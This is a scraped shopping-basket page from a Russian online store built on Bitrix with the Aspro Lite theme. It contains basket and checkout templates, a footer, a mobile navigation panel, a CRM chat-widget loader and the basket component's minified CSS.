					<div class="basket-items-list-item-overlay"></div>
				{{/SHOW_LOADING}}
			</td>
			<td class="basket-items-list-item-amount-outer">
				<div class="basket-item-amount{{#NOT_AVAILABLE}} disabled{{/NOT_AVAILABLE}}" data-entity="basket-item-quantity-block">
					<span class="basket-item-btn-minus" data-entity="basket-item-quantity-minus"></span>
					<div class="basket-item-amount-filed-block">
						<input type="text" class="basket-item-amount-filed" value="{{QUANTITY}}" {{#NOT_AVAILABLE}} disabled="disabled" {{/NOT_AVAILABLE}} data-value="{{QUANTITY}}" data-entity="basket-item-quantity-field" id="basket-item-quantity-{{ID}}">
					</div>
					<span class="basket-item-btn-plus" data-entity="basket-item-quantity-plus"></span>


					{{#SHOW_LOADING}}
						<div class="basket-items-list-item-overlay"></div>
					{{/SHOW_LOADING}}
				</div>
									<div class="basket-items-list-item-price basket-items-list-item-price-for-one hidden-xs1">
						<div class="basket-item-price">
							<div class="basket-item-price-current">
								<span class="basket-item-price-current-text" id="basket-item-price-{{ID}}">
									{{{PRICE_FORMATED}}}/<div class="basket-item-amount-field-description">
																					{{MEASURE_TEXT}}
																			</div>
								</span>
							</div>

							{{#SHOW_LOADING}}
								<div class="basket-items-list-item-overlay"></div>
							{{/SHOW_LOADING}}
						</div>
					</div>
							</td>
							<td class="basket-items-list-item-price">
					<div class="basket-items-list-item-price-action-wrap flexbox flexbox--row flexbox--align-start">
													<div class="basket-item-price flex-1">
																	{{#DISCOUNT_PRICE_PERCENT}}
										<div class="stickers-basket sticker sticker--upper sticker--static flexbox--justify-end">
											<div>
												<div class="stickers-basket--item sticker__item sticker__item--sale font_12">
													-{{DISCOUNT_PRICE_PERCENT_FORMATED}}
												</div>
											</div>							
										</div>
									{{/DISCOUNT_PRICE_PERCENT}}	
								
								<div class="basket-item-price-current">
									<div class="basket-item-price-current-value" id="basket-item-sum-price-{{ID}}">
										{{{SUM_PRICE_FORMATED}}}
									</div>
								</div>

								{{#SHOW_DISCOUNT_PRICE}}
									<div class="basket-item-price-old">
										<span class="basket-item-price-old-text" id="basket-item-sum-price-old-{{ID}}">
											{{{SUM_FULL_PRICE_FORMATED}}}
										</span>
									</div>
								{{/SHOW_DISCOUNT_PRICE}}

								
								{{#SHOW_LOADING}}
									<div class="basket-items-list-item-overlay"></div>
								{{/SHOW_LOADING}}
							</div>
																			<div class="basket-items-list-item-favorite" data-item="{{{DATA_ITEM}}}">
								{{{DATA_FAVORITE}}}
							</div>
																			<div class="basket-items-list-item-removes">
								<div class="basket-item-block-actions">
									<span class="basket-item-actions-remove fill-dark-light-block fill-theme-use-svg-hover" data-entity="basket-item-delete"><i class="svg inline remove " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#remove-16-16"></use></svg></i></span>
									{{#SHOW_LOADING}}
										<div class="basket-items-list-item-overlay"></div>
									{{/SHOW_LOADING}}
								</div>
							</div>
											</div>
				</td>
					{{/SHOW_RESTORE}}
	</tr>
	{{#HAS_SERVICES}}
		{{^SHOW_RESTORE}}
			<tr class="basket-services-list-item-container " id="basket-services-item-{{ID}}" data-entity="basket-services-item" data-id="{{ID}}">

				<td class="col_with_services" colspan="4">
					<div class="services_in_basket_page buy_services_wrap services_opacity w_picture" data-parent_product="{{PRODUCT_ID}}">
						{{{LINK_SERVICES_HTML}}}
					</div>
				</td>
				<td></td>

			</tr>
		{{/SHOW_RESTORE}}
	{{/HAS_SERVICES}}
</script><script id="basket-total-template" type="text/html">
	<div class="basket-checkout-container" data-entity="basket-checkout-aligner">

		<div class="basket-checkout-section">
			<div class="basket-checkout-section-inner">
				<div class="basket-checkout-section-left">
					<div class="basket-checkout-block basket-checkout-total">
						<div class="basket-checkout-block-total-inner">
							<div class="basket-checkout-total-title font_24">Итого</div>
							<div class="basket-coupon-block-total-price-current font_24" data-entity="basket-total-price">
								{{{PRICE_FORMATED}}}
							</div>
							<div class="basket-checkout-block-total-description hidden">
								{{#WEIGHT_FORMATED}}
									Общий вес: {{{WEIGHT_FORMATED}}}
									{{#SHOW_VAT}}<br>{{/SHOW_VAT}}
								{{/WEIGHT_FORMATED}}
								{{#SHOW_VAT}}
									Сумма НДС: {{{VAT_SUM_FORMATED}}}
								{{/SHOW_VAT}}
							</div>
						</div>
					</div>

					<div class="basket-checkout-block basket-checkout-total-price">
						<div class="basket-checkout-total-price-inner font_short">
							{{#SERVICES_COUNT}}
								<div class="basket-checkout-info">
									<div class="basket-checkout-info__name font_15"> {{ITEMS_COUNT}} </div>
									<div class="basket-checkout-info__value font_15">{{{ITEMS_SUMM}}}</div>
								</div>
								<div class="basket-checkout-info">
									<div class="basket-checkout-info__name font_15"> {{SERVICES_COUNT}} </div>
									<div class="basket-checkout-info__value font_15">{{{SERVICES_SUMM}}}</div>
								</div>
							{{/SERVICES_COUNT}}

							{{#DISCOUNT_PRICE_FORMATED}}
								<div class="basket-checkout-info basket-coupon-total-price-difference">
									<div class="basket-checkout-info__name font_15">Экономия</div>
									<div class="basket-checkout-info__value font_15">{{{DISCOUNT_PRICE_FORMATED}}}</div>
								</div>
							{{/DISCOUNT_PRICE_FORMATED}}
						</div>
					</div>

											<div class="basket-coupon-section">
							<div class="basket-coupon-block-field">
								<div class="form">
									<div class="form-group" style="position: relative;">
										<input type="text" placeholder="Есть промокод?" class="form-control" id="" placeholder="" data-entity="basket-coupon-input">
										<span class="basket-coupon-block-coupon-btn"><i class="svg inline  svg-inline-coupon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="10" viewBox="0 0 16 10">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_934_copy_3" data-name="Rounded Rectangle 934 copy 3" class="cls-1" d="M654.7,381.707l-3.991,3.985a1,1,0,0,1-1.41-1.414L651.576,382H640a1,1,0,0,1,0-2h11.589l-2.3-2.31a1,1,0,0,1,1.41-1.414l3.991,4.017A1,1,0,0,1,654.7,381.707Z" transform="translate(-639 -376)"/>
</svg>
</i></span>
									</div>
								</div>
							</div>
						</div>
																<div class="basket-coupon-alert-section">
							<div class="basket-coupon-alert-inner {{#HAS_COUPON}}has_coupon{{/HAS_COUPON}}">
								{{#COUPON_LIST}}
									<div class="basket-checkout-info basket-coupon-alert text-{{CLASS}}">
										<span class="basket-coupon-text font_15 font_short">
											<strong class="color_555">{{COUPON}}</strong>
										</span>
										<span class="font_15 font_short basket-coupon-info">
											<span class="basket-coupon-info__text">{{JS_CHECK_CODE}}</span>
											<span class="close-link" data-entity="basket-coupon-delete" data-coupon="{{COUPON}}">
																						</span>
										</span>										
									</div>
								{{/COUPON_LIST}}
							</div>
						</div>
									</div>

				<div class="basket-checkout-section-right">

					
					<div class="basket-checkout-block basket-checkout-btn checkout-order">
						<button class="btn btn-lg btn-default basket-btn-checkout{{#DISABLE_CHECKOUT}} disabled{{/DISABLE_CHECKOUT}}" data-entity="basket-checkout-button">
							Перейти к оформлению						</button>
					</div>
				</div>
			</div>
		</div>

		
	</div>
	<div class="basket-total-block__clear">
		<div class="delete_all colored_theme_hover_text remove_all_basket font_14 font_large dark_link color_555">
			Очистить корзину		</div>
	</div>
</script>
<div class="bx-sbb-empty-cart-container">
	<div class="bx-sbb-empty-cart-image">
		<img class="lazyload "  src="[data-uri]" data-src="" alt="">
	</div>
	<div class="bx-sbb-empty-cart-text">Ваша корзина пуста</div>
			<div class="bx-sbb-empty-cart-desc">
			<a href="/catalog/">Нажмите здесь</a>, чтобы продолжить покупки		</div>
		</div>
																																																									</div> 																	</div>																						</div>													</div>									</div>							</div>		</div>		

<footer id="footer" class="footer footer_simple footer_simple_1 footer--color-light">
	<div class="footer__bottom-part">
		<div class="maxwidth-theme">
			<div class="footer__bottom-part-inner">
				<div class="footer__bottom-part-items-wrapper">
					<div class="footer__part-item">
						<div class="footer__copy font_14 color_999">
							&copy; 2026 "Бизнес ГРУПП"						</div>
					</div>

																		<div class="footer__pays footer__pays footer__part-item " data-ajax-load-block="FOOTER_TOGGLE_PAY_SYSTEMS" data-ajax-check-visible="">
		
			
			
																								<span class="hover_blink"><i title="Cash" class="cacsh shine"></i></span>
<span class="hover_blink"><i title="MasterCard" class="mastercard shine"></i></span>
<span class="hover_blink"><i title="Visa" class="visa shine"></i></span>
<span class="hover_blink"><i title="Sberbank" class="sbrf shine"></i></span>
<span class="hover_blink"><i title="Alfa" class="alfa shine"></i></span>
<span class="hover_blink"><i title="Mir" class="mir shine"></i></span>
<span class="hover_blink"><i title="Yoomoney" class="yoomoney shine"></i></span>
<span class="hover_blink"><i title="Halva" class="halva shine"></i></span>
<span class="hover_blink"><i title="Tinkoff" class="tinkoff shine"></i></span>
<span class="hover_blink"><i title="PayKeper" class="tinkoff shine" style="
															background: url(/bitrix/templates/aspro-lite/images/svg/payKeeper.png) 0 0 no-repeat;
															background-size: cover;
															background-position-y: -8px;"></i></span>

													
				
				
			</div>


							</div>
			</div>
		</div>
	</div>

	</footer>

<!-- marketnig popups -->
<!--'start_frame_cache_fpSI38'--><!--'end_frame_cache_fpSI38'--><!-- /marketnig popups -->

<div class="bx_areas"></div>
<!--'start_frame_cache_bottom-panel-block'-->					    <div class="bottom-icons-panel swipeignore">
        <div class="bottom-icons-panel__content ">
                            
                                    <a href="/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Главная"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#main-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Главная</span>
                                                        </a>
                                            
                                    <a href="/company/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Компания"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#company-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Компания</span>
                                                        </a>
                                            
                                    <a href="/services/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Услуги"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#services-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Услуги</span>
                                                        </a>
                                            
                                    <a href="/tekhnicheskiy-razdel/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Тех.раздел"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#requisites-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Тех.раздел</span>
                                                        </a>
                                            
                                    <a href="/sales/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Акции"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="20"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#sale-18-20"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Акции</span>
                                                        </a>
                                            
                                    <a href="/dlya-biznesa/opt/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Для бизнеса"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#company-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Для бизнеса</span>
                                                        </a>
                                            
                                    <a href="/info/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="ГИБДД"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#docs-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">ГИБДД</span>
                                                        </a>
                                            
                                    <a href="/nashi-raboty/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Наши работы"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#landings-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Наши работы</span>
                                                        </a>
                                            
                                    <a href="/brands/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Бренды"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#brands-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Бренды</span>
                                                        </a>
                                            
                                    <a href="/obuchenie/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Обучение"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#licenses-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Обучение</span>
                                                        </a>
                                            
                                    <a href="/contacts/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Контакты"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#contacts-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Контакты</span>
                                                        </a>
                                            
                                    <a href="/catalog/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Каталог"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#burger-18-16"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Каталог</span>
                                                        </a>
                                            
                                    <a href="/basket/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--basket bottom-icons-panel__content-link--active basket bottom-icons-panel__content-link--with-counter" 
                    title="Корзина пуста"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3 js-basket-block header-cart__inner--empty">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="21" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#cart-21-18"></use></svg></i>                                                                                        <span class="header-cart__count bg-more-theme count empted">0</span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Корзина</span>
                                                        </a>
                                            
                                    <a href="/personal/favorite/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--favorite dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Избранные"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>                                                                                        <span class=" js-favorite-block">
                                    <span class="icon-count bg-more-theme count icon-count--favorite">0</span>
                                </span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Избранные</span>
                                                        </a>
                                            
                                    <a href="/personal/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--cabinet dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Кабинет"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Кабинет</span>
                                                        </a>
                                            
                                    <a href="/catalog/compare.php"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--compare dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Сравнение"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>                                                                                        <span class=" js-compare-block">
                                    <span class="icon-count bg-more-theme count icon-count--compare">0</span>
                                </span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Сравнение</span>
                                                        </a>
                                            
                                    <a href="/company/reviews/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Отзывы"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#reviews-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Отзывы</span>
                                                        </a>
                                            
                                    <a href="/company/licenses/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Лицензии"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#licenses-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Лицензии</span>
                                                        </a>
                                            
                                    <a href="/company/docs/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Документы"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#docs-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Документы</span>
                                                        </a>
                                            
                                    <a href="/info/requisites"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Реквизиты"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#requisites-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Реквизиты</span>
                                                        </a>
                                            
                                    <span
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--search dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Поиск"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#search-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Поиск</span>
                                                        </span>
                                            
                                    <a href="/blog/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Блог"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#blog-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Блог</span>
                                                        </a>
                                    </div>
    </div>
<!--'end_frame_cache_bottom-panel-block'--><div id="popup_iframe_wrapper"></div>		

<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://crm.xn--80abghjdc5byb.xn--p1ai/upload/crm/site_button/loader_1_nr160q.js');
</script>

<script>
    window.addEventListener('onBitrixLiveChat', function(event){
        var widget = event.detail.widget;
        widget.setOption('checkSameDomain', false);
    });
</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--80abghjdc5byb.xn--p1ai/bitrix/cache/css/s1/aspro-lite/page_13dd9f8bd605fd1b6f0aa7d9377c7a35/page_13dd9f8bd605fd1b6f0aa7d9377c7a35_v1.css?174981301643476
body_size: 8676
content:


/* Start:/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/style.min.css?168310108042082*/
.symbol_ruble{font-family:rubleBitrix,Arial,sans-serif}.basket-back{margin:3px 0 23px;flex-basis:100%}.basket-back .svg{margin-right:20px}.basket-back svg{width:18px;height:18px}.basket-back use{fill:#999;fill:var(--light,#999) var(--dark,#fff)}.basket-back__link:hover use{fill:var(--fill_dark_lite_hover)}#navigation{display:none}.basket-items-list.flexbox{align-items:stretch}.basket-items-list-outer{flex:1}.basket-total-outer{--total-block-pl:40px;--total-block-width:356px;width:calc(var(--total-block-width) + var(--total-block-pl))}.basket-total-block{padding-left:var(--total-block-pl);position:sticky;top:0;margin-bottom:15px}.fixed_y .basket-total-block{top:80px}.basket-checkout-container{margin-bottom:25px;padding:15px 25px;border-radius:2px;background-color:#fff;opacity:1;transition:opacity 250ms ease;position:sticky;top:0;box-shadow:0 3px 20px rgba(34,34,34,.07)}.basket-checkout-container.basket-checkout-container-fixed-hide{opacity:0}#basket-root .basket-coupon-block-field .form .form-group .form-control{padding-right:35px}.basket-coupon-block-field .form .form-control[disabled]{background:var(--lite_bg_black2)}.basket-coupon-section{-webkit-box-flex:2;-ms-flex:2;flex:2;margin:22px 0 0}.basket-coupon-alert-inner.has_coupon{margin-bottom:20px}.basket-coupon-block-field-description{color:#a1a1a1;font:400 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-coupon-block-field{padding-right:10px;min-width:235px;-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-coupon-block-coupon-btn{position:absolute;top:50%;right:10px;display:block;margin-top:-4px;padding:0;width:8px;height:8px;border:none;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;border-radius:0;background-color:transparent;content:"";cursor:pointer;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.basket-coupon-alert{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;margin-top:2px;margin-bottom:2px;padding-top:3px;padding-bottom:3px;min-height:0;width:100%;font:400 13px/14px "Helvetica Neue",Helvetica,Arial,sans-serif!important;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;align-items:flex-start}body .text-danger.basket-coupon-alert{color:#555;color:var(--basic_text_black)}body .text-success.basket-coupon-alert{color:#59b615}.basket-coupon-text{position:relative;display:block;padding-left:18px;word-break:break-all;word-break:break-word;background:var(--card_bg_black);padding-right:8px}.basket-coupon-info{position:relative;background:var(--card_bg_black);padding-left:8px;display:flex}.basket-coupon-info__text::first-letter{text-transform:uppercase}.text-muted .basket-coupon-text:after{position:absolute;top:0;left:2px;width:6px;height:10px;border-right:2px solid #7ad500;border-bottom:2px solid #7ad500;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.basket-coupon-alert .close-link{padding-left:18px;border-bottom:1px dotted;color:#3e86de;text-decoration:none;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;opacity:1;cursor:pointer;transition:220ms ease all}body .basket-coupon-alert .close-link{font-size:inherit;top:auto}body .basket-coupon-alert .close-link:after,body .basket-coupon-alert .close-link:before{left:auto;right:3px}.basket-coupon-alert .close-link:hover{border-color:transparent}.basket-items-list-item-prices{width:372px}@media (max-width:991px){#basket-root .basket-items-list{flex-wrap:wrap}.basket-items-list-outer{flex-basis:100%}.basket-total-outer{width:100%}.basket-total-block{padding:0}#basket-root .basket-total-outer .basket-checkout-section-inner>div{display:block}}@media (max-width:991px) and (min-width:600px){#basket-root .basket-total-outer .basket-checkout-section-inner{display:flex;margin:0 -20px}.basket-total-outer .basket-checkout-section-inner>div{padding:0 20px}.basket-checkout-section-left{flex:2}.basket-checkout-block.basket-checkout-btn:first-of-type{margin-top:0}}@media (min-width:601px){body .col_with_services{display:table-cell}.basket-items-list-item-picture{width:100px}}@media (max-width:600px){.middle>.container>.maxwidth-theme{padding:0}#basket-root>.row{margin:0}#basket-root>.row .col-md-12{padding:0}.basket-items-list .basket-items-list-table{margin:0;width:100%}#basket-root .basket-items-list-outer .basket-items-list-wrapper div.basket-items-list-header{padding:11px 16px 12px}.basket-items-list-table .basket-items-list-item-wrapper>td{padding:0 0 10px;border:none}.basket-items-list-table .basket-items-list-item-descriptions-inner{flex-basis:calc(100% - 75px)}.basket-items-list-table .basket-items-list-item-wrapper:not(.basket-items-list-item-container-expend){display:grid;grid-template-columns:75px 1fr;padding:16px 16px 10px;border-top:1px solid var(--stroke_black);display:flex;flex-wrap:wrap}.basket-items-list .basket-items-list-table .hidden{display:none!important}.basket-items-list-table .basket-items-list-item-wrapper:first-of-type{border-top-width:0}.basket-items-list-item-picture{grid-row:1/2}.stickers-basket.stickers{display:none}#basket-root .basket-items-list .basket-items-list-table .basket-item-block-info{padding:0}.basket-items-list .basket-items-list-item-wrapper td.basket-items-list-item-price{width:auto;padding:0;text-align:right}.basket-items-list-item-wrapper .basket-items-list-item-amount-outer{width:auto;flex-basis:auto}#basket-root .basket-total-block .basket-checkout-container{padding-left:16px;padding-right:16px}.basket-wrapper-bd .bigdata_recommended_products_items .subtitle{padding-left:16px;padding-right:16px}.basket-items-list .basket-items-list-table .services_in_basket_page.buy_services_wrap{padding:0 17px 17px}body .basket-item-block-info .basket-item-actions-remove{display:block}.basket-items-list-item-removes{display:none}body .basket-items-list-table td:first-of-type{padding-left:0}body .basket-items-list-item-amount-outer{text-align:left}body .basket-item-amount{margin-left:0}body .basket-items-list-item-wrapper 